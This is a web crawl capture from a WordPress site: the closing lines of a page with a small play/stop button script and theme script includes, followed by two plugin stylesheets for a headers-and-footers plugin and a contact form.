        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1
body_size: 111
content:
@charset "utf-8";
/* CSS Document */

#ihaf-wrap .wrap {float: left; width: 100%;}

.ihaf-labels {display: block; margin: 0 0 10px 0;}

.footerlabel {margin-top: 25px;}

.ihaf-wrap {  margin: 40px 0 0 40px; float: left; width: 70%;}

/* Sidebar */
 
.ihaf-sidebar {float: left; width: 20%; min-width: 200px;} 

.ihaf-sidebar h2 { color: #00000; font-size: 16px;}

.ihaf-improve-site {background: #CFC; padding: 10px 15px; border: 1px solid green; }

.ihaf-improve-site a {text-decoration: none; background: #21759B; color: #EAF2FA; padding: 4px 10px; line-height: 15px; border-radius: 10px; font-weight: bold;}

.ihaf-improve-site a:hover {color: #EAF2FA;}

.ihaf-support {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-donate {background: #CFC; padding: 10px 15px; border: 1px solid green; margin: 15px 0 0 0;}

.ihaf-donate a {display: block; text-indent: -9999px; background: url(images/donate.png) no-repeat; width: 150px; height: 50px;}

.ihaf-wpb-recent {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-list {list-style-image: url(images/favicon.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .facebook {list-style-image: url(images/facebook.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .twitter {list-style-image: url(images/twitter.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .googleplus {list-style-image: url(images/googleplus.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .email {list-style-image: url(images/email.png); margin: 0 0 5px 20px;}

--- FILE ---
content_type: text/css
request_url: https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1
body_size: 291
content:
#cntctfrm_contact_form input.text, 
#cntctfrm_contact_form textarea,
#cntctfrm_contact_message, 
#cntctfrm_contact_name, 
#cntctfrm_contact_email,
#cntctfrm_contact_subject {
	width:320px;
}
.bws-plugins_page_contact_form input[type="checkbox"], .bws-plugins_page_contact_form input[type="radio"]{
	position:relative;
	top:-2px
}
#adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16.png") no-repeat scroll center center transparent;
}
.admin-color-classic #adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16_b.png") no-repeat scroll center center transparent;
}
#adminmenu #toplevel_page_bws_plugins:hover div.wp-menu-image,#adminmenu #toplevel_page_bws_plugins.wp-has-current-submenu div.wp-menu-image
{
	background: url("../images/icon_16_c.png") no-repeat scroll center center transparent;
}	
.wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36.png") no-repeat scroll left top transparent;
}
.admin-color-classic .wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36_b.png") no-repeat scroll left top transparent;
}
#toplevel_page_bws_plugins .wp-submenu .wp-first-item, .cntctfrm_hidden
{
	display:none;
}
.cntctfrm_info {
	color: rgb(136, 136, 136); 
	font-size: 10px;
	clear:both;
}
#cntctfrm_contact_attachment {
	margin-bottom:0;
}

.cntctfrm_change_label_block input, .cntctfrm_action_after_send_block input {
	margin: 1px 0;
}
.cntctfrm_change_label_block input[type="text"], .cntctfrm_action_after_send_block input[type="text"] {
	width: 300px;
}

.cntctfrm_action_after_send_block  input[type="text"] {
	width:250px;
}

.widget-container #cntctfrm_contact_form input.text, 
.widget-container #cntctfrm_contact_form textarea, 
.widget-container #cntctfrm_contact_message, 
.widget-container #cntctfrm_contact_name, 
.widget-container #cntctfrm_contact_email, 
.widget-container #cntctfrm_contact_subject,
.textwidget #cntctfrm_contact_form input.text,
.textwidget #cntctfrm_contact_form textarea, 
.textwidget #cntctfrm_contact_message, 
.textwidgetr #cntctfrm_contact_name, 
.textwidget #cntctfrm_contact_email, 
.textwidget #cntctfrm_contact_subject{
    width: 200px !important;
}

.cntctfrm_label_language_tab{
	float: left;
	padding:2px 5px;
	border-radius: 4px 4px 0px 0px;
    border:1px solid #DFDFDF;
	background: url("../images/gray-grad.png") repeat-x scroll left top #DFDFDF;
	cursor: pointer;
	margin-right:3px;
}

.cntctfrm_language_tab{
    padding: 5px 10px 5px 5px;
	border:1px solid #DFDFDF;
}

.cntctfrm_active{
	color:#21759B;
}

.cntctfrm_delete{
	color: red;
    display: block;
    float: right;
    margin-left: 7px;
    position: relative;
    right: -3px;
}